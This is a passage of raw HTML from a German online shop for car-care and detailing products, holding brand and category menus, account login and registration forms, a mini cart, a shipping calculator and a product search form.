	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/excase/" class="kalles-nav-link" >EXCASE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/flex/" class="kalles-nav-link" >Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/gyeon/" class="kalles-nav-link" >Gyeon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/ivality/" class="kalles-nav-link" >Ivality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kochchemie/" class="kalles-nav-link" >KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kaercher/" class="kalles-nav-link" >Kärcher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kwazar/" class="kalles-nav-link" >Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/liquid-elements/" class="kalles-nav-link" >Liquid Elements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/meguiars/" class="kalles-nav-link" >Meguiars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/nanoceramicprotect/" class="kalles-nav-link" >NanoCeramicProtect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/prevost/" class="kalles-nav-link" >PREVOST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/renideo/" class="kalles-nav-link" >renideo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rupes/" class="kalles-nav-link" >Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/sonax/" class="kalles-nav-link" >Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/tornador/" class="kalles-nav-link" >Tornador</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vikan/" class="kalles-nav-link" >Vikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vland/" class="kalles-nav-link" >VLAND</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Sonstiges</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bodenreinigungsmaschine/" class="kalles-nav-link" >Bodenreinigungsmaschine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/led-deckenleuchten/" class="kalles-nav-link" >LED Deckenleuchten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rueckleuchten/" class="kalles-nav-link" >Rückleuchten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Zubehör</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/buerste/" class="kalles-nav-link" >Bürste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kennzeichenhalter/" class="kalles-nav-link" >Kennzeichenhalter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/poliermaschinen/" class="kalles-nav-link" >Poliermaschinen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polierschwamm/" class="kalles-nav-link" >Polierschwamm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/pinsel/" class="kalles-nav-link" >Pinsel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reinigungsknete/" class="kalles-nav-link" >Reinigungsknete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/wascheimer/" class="kalles-nav-link" >Wascheimer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/waschhandschuh/" class="kalles-nav-link" >Waschhandschuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Tücher</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/mikrofaser/" class="kalles-nav-link" >Mikrofaser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/zubehoer/trockentuch/" class="kalles-nav-link" >Trockentuch</a></li>
</ul>
</li>
</ul></div>        </div> <!-- #kalles-section-mb_cat_js -->
    </div><!-- .the4-canvas-menu -->


<div class="the4-canvas-menu-sidebar nt_sleft the4-push-menu">
    <div id="kalles-section-menu-sidebar_js">
        <div class="fixcl-scroll">
            <div class="fixcl-scroll-content css_ntbar">
                <div class="sidebar-main-menu">
                                    </div>
                <ul class="the4-mobilenav-bottom">
                    <li class="menu-item menu-item-btns menu-item-sea animation-fade-1">
                        <div class="the4_mini_cart flex column h__100">
                            <div class="mini_cart_wrap cl_h_search atc_opended_rs">
                                                            </div> <!-- .mini_cart_wrap -->

                        </div> <!-- .the4_mini_cart -->
                    </li>
                    <li class="menu-item menu-item-btns menu-item-has-children only_icon_false currencies animation-fade-2">
                                            </li>
                </ul>
            </div>
        </div>
    </div> <!-- #kalles-section-mb_nav_js -->
</div><!-- .the4-canvas-menu -->

    <div class="the4-account-ajax the4-push-menu">
                            <div id="the4-customer-login" class="the4_mini_account is_selected">
                <div class="the4-account-ajax__header flex fl_center al_center">
                    <h3 class="mg__0 tc cb tu ls__2">Login <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                </div>
                <div class="the4-account-ajax-content">
                    <div class="the4-account-form">
                        <form method="post"
                              action="https://excase-service.shop/mein-konto/"
                              class="woocommerce-form woocommerce-form-login login">

                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="username">Benutzername oder E-Mail Adresse <span class="required">*</span></label>
                                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required />                            </p>
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="password">Passwort <span class="required">*</span></label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required />
                            </p>

                            
                            <p class="form-row">
                            <span class="inline"><span class="style-checkbox">
                                    <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme" class="checkbox"></label> <span>eingeloggt bleiben</span>
                                </span></span>
                            </p>
                            <p class="form-row">
                                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3ec0ec8e6d" /><input type="hidden" name="_wp_http_referer" value="/lackversiegelung-in-muenchen/car-detailing-series-glass-coating-5/" />                                <button type="submit" data-skey="24ea3ee2fa" id="the4-account-login" class="woocommerce-Button button fr tu pr" name="login" value="Einloggen"><span>Einloggen</span></button>
                            </p>

                            <p class="form-row error"></p>
                            <p class="woocommerce-LostPassword lost_password form-row">
                                Passwort vergessen?                                <a class="the4_link_acc" data-id="#the4-customer-repass" href="https://excase-service.shop/mein-konto/lost-password/">Passwort zurücksetzen</a>
                            </p>
                                                            <p class="woocommerce-Register register form-row">
                                    Neuer Kunde?                                                                        <a class="the4_link_acc " data-id="#the4-customer-register" href="https://excase-service.shop/wp-login.php?action=register">Account erstellen</a>
                                </p>
                                                        
                        </form>
                    </div>
                </div>
            </div> <!-- #the4-customer-login -->
            <div id="the4-customer-repass" class="the4_mini_account">
                <div class="the4-account-ajax__header flex fl_center al_center">
                    <h3 class="mg__0 tc cb tu ls__2">Passwort zurücksetzen <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                </div>
                <div class="the4-account-ajax-content">
                    <div class="the4-account-form">
                        <form method="post" action="https://excase-service.shop/mein-konto/lost-password/" class="woocommerce-ResetPassword lost_reset_password">
                            <p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first">
                                <label for="user_login">Benutzername oder E-Mail</label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="text" name="user_login" id="user_login" autocomplete="username" />
                            </p>
                            <p class="woocommerce-form-row form-row">
                                <input type="hidden" name="wc_reset_password" value="true" />
                                <button type="submit" class="woocommerce-Button button fr tu pr" data-skey="8e22e21511" value="Passwort zurücksetzen"><span>Passwort zurücksetzen</span></button>
                            </p>
                            <p class="form-row error"></p>
                            <p class="mb__10 mt__20">Remembered your password?                                <a href="#" data-id="#the4-customer-login" class="the4_link_acc">Zurück zum Login</a>
                            </p>
                            <input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="27f717f378" /><input type="hidden" name="_wp_http_referer" value="/lackversiegelung-in-muenchen/car-detailing-series-glass-coating-5/" />                        </form>
                    </div>
                </div>
            </div> <!-- #the4-customer-repass -->

            <div id="the4-customer-register" class="the4_mini_account">
                <div class="the4-account-ajax__header flex fl_center al_center">
                    <h3 class="mg__0 tc cb tu ls__2">Registrieren <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                </div>
                <div class="the4-account-ajax-content">
                    <div class="the4-account-form">
                        <form method="post"
                              action="https://excase-service.shop/mein-konto/"
                              class="woocommerce-form woocommerce-form-register register"  >

                            
                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="reg_email">E-Mail Adresse <span class="required">*</span></label>
                                <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required/>                            </p>

                            
                                <p>Ein Passwort wird dir per E-Mail zugeschickt</p>

                            
                            <wc-order-attribution-inputs></wc-order-attribution-inputs><p class="form-row validate-required" id="german_market_privacy_declaration_field" data-priority="999"><span class="woocommerce-input-wrapper">
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="german_market_privacy_declaration" type="checkbox" id="german_market_privacy_declaration" value="1" /><span>Ich habe die <a href="https://excase-service.shop/datenschutz/" class="wgm-privacy" target="_blank">Datenschutzerklärung</a> gelesen und stimme ihr zu.</span>&nbsp;<span class="required">*</span>
					</label>
				</span></p>
                            <p class="woocommerce-FormRow form-row">
                                <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="dd5c769a45" /><input type="hidden" name="_wp_http_referer" value="/lackversiegelung-in-muenchen/car-detailing-series-glass-coating-5/" />                                <button type="submit" data-skey="8e22e21511" class="woocommerce-Button button fr tu pr" name="register" value="Registrieren"><span>Registrieren</span></button>
                            </p>
                            <p class="form-row error"></p>
                            <p class="mb__10 mt__20">Hast du bereits einen Account?                                <a href="#" data-id="#the4-customer-login" class="the4_link_acc">Hier einloggen</a>
                            </p>
                            
                        </form>
                    </div>
                </div>
            </div> <!-- #the4-customer-register -->
        		    </div>
                <div class="the4-mini-cart the4-push-menu sidebar">
                    <div class="the4-mini-cart-content flex column h__100">
                        <div class="mini_cart_header flex fl_between al_center">
                            <h3 class="mg__0 tc cb tu ls__2">Warenkorb <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                        </div>
                        <div class="mini_cart_wrap">
                            <div class="widget_shopping_cart_content"></div>
                        </div>

                                                <div class="mini_cart_note pe_none">
                            <label for="CartSpecialInstructions" class="mb__5 dib">
                            <span class="txt_add_note ">Bestellnotiz hinzufügen</span>
                            <span class="txt_edit_note dn">Bestellnotiz editieren</span></label>
                            <textarea name="note" id="CartSpecialInstructions" placeholder="Wie kann ich dir weiterhelfen?"></textarea>
                            <a href="#" class="pr button btn_back js_cart_save_note mt__15 mb__10">
                                Speichern                            </a>
                            <a href="#" class="button btn_back btn_back2 js_cart_tls_back"> Abbrechen</a>
                        </div> <!-- .mini_cart_note -->
                                                
                        <div class="mini_cart_dis pe_none">
                            <div class="the4_coupon_content">
                                <h3>Gutschein hinzufügen</h3>
                                <p class="the4_coupon_result">Code hier einfügen</p>
                                <p class="field">
                                    <input type="text" name="discount" id="the4_coupon_code" value="" placeholder="Gutscheincode">
                                </p>
                                <p class="field">
                                    <a href="#" class="button btn_back js_cart_save_dis pr"><span>Speichern</span></a>
                                </p>
                                <a href="#" class="button btn_back btn_back2 js_cart_tls_back">Abbrechen</a>
                            </div>
                        </div> <!-- .mini_cart_dis -->
                                                
                        <div class="mini_cart_ship pe_none">
                                                        <div class="shipping_calculator">
    <h3>Versandkosten berechnen</h3>
        <form class="kalles-woocommerce-shipping-calculator" action="https://excase-service.shop/wp-admin/admin-ajax.php" method="post">
                            <p class="form-row form-row-wide" id="calc_shipping_country_field">
                    <select name="calc_shipping_country" id="calc_shipping_country" class="country_to_state country_select" rel="calc_shipping_state">
                        <option value="default">Land/Region auswählen&hellip;</option>
                        <option value="AF">Afghanistan</option><option value="AX">Åland Islands</option><option value="AL">Albania</option><option value="DZ">Algeria</option><option value="AS">American Samoa</option><option value="AD">Andorra</option><option value="AO">Angola</option><option value="AI">Anguilla</option><option value="AQ">Antarctica</option><option value="AG">Antigua and Barbuda</option><option value="AR">Argentina</option><option value="AM">Armenia</option><option value="AW">Aruba</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="AZ">Azerbaijan</option><option value="BS">Bahamas</option><option value="BH">Bahrain</option><option value="BD">Bangladesh</option><option value="BB">Barbados</option><option value="BY">Belarus</option><option value="PW">Belau</option><option value="BE">Belgium</option><option value="BZ">Belize</option><option value="BJ">Benin</option><option value="BM">Bermuda</option><option value="BT">Bhutan</option><option value="BO">Bolivia</option><option value="BQ">Bonaire, Saint Eustatius and Saba</option><option value="BA">Bosnia and Herzegovina</option><option value="BW">Botswana</option><option value="BV">Bouvet Island</option><option value="BR">Brazil</option><option value="IO">British Indian Ocean Territory</option><option value="BN">Brunei</option><option value="BG">Bulgaria</option><option value="BF">Burkina Faso</option><option value="BI">Burundi</option><option value="KH">Cambodia</option><option value="CM">Cameroon</option><option value="CA">Canada</option><option value="CV">Cape Verde</option><option value="KY">Cayman Islands</option><option value="CF">Central African Republic</option><option value="TD">Chad</option><option value="CL">Chile</option><option value="CN">China</option><option value="CX">Christmas Island</option><option value="CC">Cocos (Keeling) Islands</option><option value="CO">Colombia</option><option value="KM">Comoros</option><option value="CG">Congo (Brazzaville)</option><option value="CD">Congo (Kinshasa)</option><option value="CK">Cook Islands</option><option value="CR">Costa Rica</option><option value="HR">Croatia</option><option value="CU">Cuba</option><option value="CW">Cura&ccedil;ao</option><option value="CY">Cyprus</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="DJ">Djibouti</option><option value="DM">Dominica</option><option value="DO">Dominican Republic</option><option value="EC">Ecuador</option><option value="EG">Egypt</option><option value="SV">El Salvador</option><option value="GQ">Equatorial Guinea</option><option value="ER">Eritrea</option><option value="EE">Estonia</option><option value="SZ">Eswatini</option><option value="ET">Ethiopia</option><option value="FK">Falkland Islands</option><option value="FO">Faroe Islands</option><option value="FJ">Fiji</option><option value="FI">Finland</option><option value="FR">France</option><option value="GF">French Guiana</option><option value="PF">French Polynesia</option><option value="TF">French Southern Territories</option><option value="GA">Gabon</option><option value="GM">Gambia</option><option value="GE">Georgia</option><option value="DE" selected='selected'>Germany</option><option value="GH">Ghana</option><option value="GI">Gibraltar</option><option value="GR">Greece</option><option value="GL">Greenland</option><option value="GD">Grenada</option><option value="GP">Guadeloupe</option><option value="GU">Guam</option><option value="GT">Guatemala</option><option value="GG">Guernsey</option><option value="GN">Guinea</option><option value="GW">Guinea-Bissau</option><option value="GY">Guyana</option><option value="HT">Haiti</option><option value="HM">Heard Island and McDonald Islands</option><option value="HN">Honduras</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IM">Isle of Man</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="CI">Ivory Coast</option><option value="JM">Jamaica</option><option value="JP">Japan</option><option value="JE">Jersey</option><option value="JO">Jordan</option><option value="KZ">Kazakhstan</option><option value="KE">Kenya</option><option value="KI">Kiribati</option><option value="KW">Kuwait</option><option value="KG">Kyrgyzstan</option><option value="LA">Laos</option><option value="LV">Latvia</option><option value="LB">Lebanon</option><option value="LS">Lesotho</option><option value="LR">Liberia</option><option value="LY">Libya</option><option value="LI">Liechtenstein</option><option value="LT">Lithuania</option><option value="LU">Luxembourg</option><option value="MO">Macao</option><option value="MG">Madagascar</option><option value="MW">Malawi</option><option value="MY">Malaysia</option><option value="MV">Maldives</option><option value="ML">Mali</option><option value="MT">Malta</option><option value="MH">Marshall Islands</option><option value="MQ">Martinique</option><option value="MR">Mauritania</option><option value="MU">Mauritius</option><option value="YT">Mayotte</option><option value="MX">Mexico</option><option value="FM">Micronesia</option><option value="MD">Moldova</option><option value="MC">Monaco</option><option value="MN">Mongolia</option><option value="ME">Montenegro</option><option value="MS">Montserrat</option><option value="MA">Morocco</option><option value="MZ">Mozambique</option><option value="MM">Myanmar</option><option value="NA">Namibia</option><option value="NR">Nauru</option><option value="NP">Nepal</option><option value="NL">Netherlands</option><option value="NC">New Caledonia</option><option value="NZ">New Zealand</option><option value="NI">Nicaragua</option><option value="NE">Niger</option><option value="NG">Nigeria</option><option value="NU">Niue</option><option value="NF">Norfolk Island</option><option value="KP">North Korea</option><option value="MK">North Macedonia</option><option value="MP">Northern Mariana Islands</option><option value="NO">Norway</option><option value="OM">Oman</option><option value="PK">Pakistan</option><option value="PS">Palestinian Territory</option><option value="PA">Panama</option><option value="PG">Papua New Guinea</option><option value="PY">Paraguay</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PN">Pitcairn</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="PR">Puerto Rico</option><option value="QA">Qatar</option><option value="RE">Reunion</option><option value="RO">Romania</option><option value="RU">Russia</option><option value="RW">Rwanda</option><option value="ST">S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option><option value="BL">Saint Barth&eacute;lemy</option><option value="SH">Saint Helena</option><option value="KN">Saint Kitts and Nevis</option><option value="LC">Saint Lucia</option><option value="SX">Saint Martin (Dutch part)</option><option value="MF">Saint Martin (French part)</option><option value="PM">Saint Pierre and Miquelon</option><option value="VC">Saint Vincent and the Grenadines</option><option value="WS">Samoa</option><option value="SM">San Marino</option><option value="SA">Saudi Arabia</option><option value="SN">Senegal</option><option value="RS">Serbia</option><option value="SC">Seychelles</option><option value="SL">Sierra Leone</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="SB">Solomon Islands</option><option value="SO">Somalia</option><option value="ZA">South Africa</option><option value="GS">South Georgia/Sandwich Islands</option><option value="KR">South Korea</option><option value="SS">South Sudan</option><option value="ES">Spain</option><option value="LK">Sri Lanka</option><option value="SD">Sudan</option><option value="SR">Suriname</option><option value="SJ">Svalbard and Jan Mayen</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="SY">Syria</option><option value="TW">Taiwan</option><option value="TJ">Tajikistan</option><option value="TZ">Tanzania</option><option value="TH">Thailand</option><option value="TL">Timor-Leste</option><option value="TG">Togo</option><option value="TK">Tokelau</option><option value="TO">Tonga</option><option value="TT">Trinidad and Tobago</option><option value="TN">Tunisia</option><option value="TR">Turkey</option><option value="TM">Turkmenistan</option><option value="TC">Turks and Caicos Islands</option><option value="TV">Tuvalu</option><option value="UG">Uganda</option><option value="UA">Ukraine</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom (UK)</option><option value="US">United States (US)</option><option value="UM">United States (US) Minor Outlying Islands</option><option value="UY">Uruguay</option><option value="UZ">Uzbekistan</option><option value="VU">Vanuatu</option><option value="VA">Vatican</option><option value="VE">Venezuela</option><option value="VN">Vietnam</option><option value="VG">Virgin Islands (British)</option><option value="VI">Virgin Islands (US)</option><option value="WF">Wallis and Futuna</option><option value="EH">Western Sahara</option><option value="YE">Yemen</option><option value="ZM">Zambia</option><option value="ZW">Zimbabwe</option>                    </select>
                </p>
            
                            <p class="form-row form-row-wide" id="calc_shipping_state_field">
                                            <span>
                            <select name="calc_shipping_state" class="state_select" id="calc_shipping_state" data-placeholder="Bundesland">
                                <option value="">Bitte auswählen&hellip;</option>
                                <option value="DE-BW" >Baden-Württemberg</option><option value="DE-BY"  selected='selected'>Bavaria</option><option value="DE-BE" >Berlin</option><option value="DE-BB" >Brandenburg</option><option value="DE-HB" >Bremen</option><option value="DE-HH" >Hamburg</option><option value="DE-HE" >Hesse</option><option value="DE-MV" >Mecklenburg-Vorpommern</option><option value="DE-NI" >Lower Saxony</option><option value="DE-NW" >North Rhine-Westphalia</option><option value="DE-RP" >Rhineland-Palatinate</option><option value="DE-SL" >Saarland</option><option value="DE-SN" >Saxony</option><option value="DE-ST" >Saxony-Anhalt</option><option value="DE-SH" >Schleswig-Holstein</option><option value="DE-TH" >Thuringia</option>                            </select>
                        </span>
                                        </p>
            
                            <p class="form-row form-row-wide" id="calc_shipping_city_field">
                    <input type="text" class="input-text" value="" placeholder="Stadt" name="calc_shipping_city" id="calc_shipping_city" />
                </p>
            
                            <p class="form-row form-row-wide" id="calc_shipping_postcode_field">
                    <input type="text" class="input-text" value="" placeholder="PLZ" name="calc_shipping_postcode" id="calc_shipping_postcode" />
                </p>
            
    <p class="field">
        <a href="#" class="btn btn_back js_cart_caculate_shiping pr" 
            data-skey="add84d4608">
            <span>Calculate Shipping</span>
        </a>
    </p>
    <a href="#" class="btn btn_back btn_back2 js_cart_tls_back">Abbrechen</a>
    </form>
    <div id="response_calcship"></div>
</div>                        </div> <!-- .mini_cart_ship -->
                                                                    </div>
                </div><!-- .the4-mini-cart -->
            <div class="the4-woocommere-search  the4-push-menu ">
    <div class="the4_mini_cart flex column h__100">
        <div class="the4-account-ajax__header flex fl_between al_center">
            <h3 class="mg__0 tc cb tu">Produkte durchsuchen <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
        </div>
        <div class="mini_cart_wrap">
            
        <form name="the4-product-search"
              role="search" method="get"
              action="https://excase-service.shop/">

            <div class="search_header mini_search_frm pr js_frm_search" role="search">
                
                                    <div class="frm_search_cat mb__15 ">
                                                    <select name="product_cat" class="the4-search-category">
                                <option class="default" value="">Alle Kategorien</option>
                                
        
                                <option value="allgemein" data-id="23">Allgemein</option>
                
        
                                <option value="aussenreiniger" data-id="61">Außenreiniger</option>
                
        
                                <option value="bigboi" data-id="95">Bigboi</option>
                
        
                                <option value="bodenreinigungsmaschine" data-id="107">Bodenreinigungsmaschine</option>
                
        
                                <option value="buerste" data-id="87">Bürste</option>
                
        
                                <option value="colourlock" data-id="81">COLOURLOCK</option>
                
        
                                <option value="desinfektionsmittel" data-id="57">Desinfektionsmittel</option>
                
        
                                <option value="detailer" data-id="63">Detailer</option>
                
        
                                <option value="excase" data-id="76">EXCASE</option>
                
        
                                <option value="felgenreiniger" data-id="26">Felgenreiniger</option>
                
        
                                <option value="flex" data-id="70">Flex</option>
                
        
                                <option value="geruchsneutralisierer-duft" data-id="59">Geruchsneutralisierer &amp; Duft</option>
                
        
                                <option value="glasreiniger" data-id="27">Glasreiniger</option>
                
        
                                <option value="gleitspray" data-id="65">Gleitspray</option>
                
        
                                <option value="hersteller" data-id="85">Hersteller</option>
                                    
        
                                <option value="gyeon" data-id="80">--Gyeon</option>
                
        
                                <option value="meguiars" data-id="78">--Meguiars</option>
                
        
                        
        
                                <option value="innenreiniger" data-id="28">Innenreiniger</option>
                
        
                                <option value="ivality" data-id="97">Ivality</option>
                
        
                                <option value="kaercher" data-id="105">Kärcher</option>
                
        
                                <option value="kennzeichenhalter" data-id="106">Kennzeichenhalter</option>
                
        
                                <option value="kochchemie" data-id="24">KochChemie</option>
                
        
                                <option value="kunststoff-gummipflege" data-id="29">Kunststoff/Gummipflege</option>
                
        
                                <option value="kwazar" data-id="71">Kwazar</option>
                
        
                                <option value="lackpflege" data-id="62">Lackpflege</option>
                
        
                                <option value="led-deckenleuchten" data-id="98">LED Deckenleuchten</option>
                
        
                                <option value="lederpfelge" data-id="30">Lederpfelge</option>
                
        
                                <option value="lederpflege" data-id="103">Lederpflege</option>
                
        
                                <option value="liquid-elements" data-id="83">Liquid Elements</option>
                
        
                                <option value="meguiars-2" data-id="99">Meguiars</option>
                
        
                                <option value="merchandise" data-id="79">Merchandise</option>
                
        
                                <option value="mikrofaser" data-id="101">Mikrofaser</option>
                
        
                                <option value="motor" data-id="64">Motor</option>
                
        
                                <option value="nano-ceramic-protect" data-id="75">Nano Ceramic Protect</option>
                
        
                                <option value="nanoceramicprotect" data-id="94">NanoCeramicProtect</option>
                
        
                                <option value="pinsel" data-id="93">Pinsel</option>
                
        
                                <option value="poliermaschinen" data-id="92">Poliermaschinen</option>
                
        
                                <option value="polierschwamm" data-id="68">Polierschwamm</option>
                
        
                                <option value="polituren-schleifmittel" data-id="69">Polituren &amp; Schleifmittel</option>
                
        
                                <option value="prevost" data-id="96">PREVOST</option>
                
        
                                <option value="reifenpflege" data-id="104">Reifenpflege</option>
                
        
                                <option value="reinigungsknete" data-id="66">Reinigungsknete</option>
                
        
                                <option value="renideo" data-id="82">renideo</option>
                
        
                                <option value="rueckleuchten" data-id="88">Rückleuchten</option>
                
        
                                <option value="rupes" data-id="100">Rupes</option>
                
        
                                <option value="scheiben" data-id="73">Scheiben</option>
                
        
                                <option value="shampoo" data-id="102">Shampoo</option>
                
        
                                <option value="sonax" data-id="77">Sonax</option>
                
        
                                <option value="spruehwachs" data-id="31">Sprühwachs</option>
                
        
                                <option value="textilreiniger" data-id="58">Textilreiniger</option>
                
        
                                <option value="tornador" data-id="74">Tornador</option>
                
        
                                <option value="versiegelung" data-id="32">Versiegelung</option>
                
        
                                <option value="vikan" data-id="72">Vikan</option>
                
        
                                <option value="vland" data-id="89">VLAND</option>
                
        
                                <option value="vorreiniger" data-id="25">Vorreiniger</option>
                
        
                                <option value="wascheimer" data-id="90">Wascheimer</option>
                
        
                                <option value="waschhandschuh" data-id="91">Waschhandschuh</option>
                
        
                                <option value="zubehoer" data-id="67">Zubehör</option>
                                    
        
                                <option value="trockentuch" data-id="86">--Trockentuch</option>
                
        
                        
        
                                    </select>
                                            </div>
                    <div class="frm_search_input pr oh the4-search-wrapper ">
                        <input type="text"
                               name="s"
                               class="the4-search search_header__input js_iput_search placeholder-black  search_ajax_enable"
                               placeholder="Nach Produkt suchen…" value="">
                        <input type="hidden" name="post_type" value="product">
                        <button class="search_header__submit js_btn_search" type="submit"><i class="t4_icon_t4-search"></i>
                        </button>
                                                    <div class="search_header_suggest">
                                			<div class="search-suggest-text mt__10">
				<p class="search-suggest-text__label">Schnellsuche: </p>
				<ul>
																		<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=renideo&#038;post_type=product" >renideo, </a>
							</li>
																								<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=Glasreiniger&#038;post_type=product" > Glasreiniger, </a>
							</li>
																								<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=Vorreiniger&#038;post_type=product" > Vorreiniger, </a>
							</li>
																								<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=Politur&#038;post_type=product" > Politur</a>
							</li>
															</ul>
			</div>

			                            </div>
                                            </div>
                <!-- end row -->
                
                <div class="ld_bar_search"></div>
            </div>

        </form>

        
            <div class="search_header__prs fwsb cd ">
                <div class="ld_bar_search"></div>
                                    <span class="h_suggest">Inspiration gefällig?</span>
                                <span class="h_results dn">Suchergebnisse:</span>
            </div> <!-- .search_header__prs -->
            <div class="the4-woocommere-search__content search_header__content mini_cart_content widget fixcl-scroll">
                <div class="product_list_widget fixcl-scroll-content">
                    <div class="skeleton_wrap skeleton_js dn">
                                                    <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                            <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                            <div class="row mb__10 pb__10">
